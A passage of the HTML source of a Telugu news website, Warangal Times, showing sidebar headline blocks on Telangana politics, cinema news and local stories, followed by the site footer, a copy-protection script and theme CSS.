        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "114";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "29";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "358";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "90";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6971804f9d8cd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
